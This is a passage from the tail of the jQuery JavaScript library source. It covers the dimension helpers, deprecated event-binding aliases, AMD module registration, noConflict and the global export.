							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));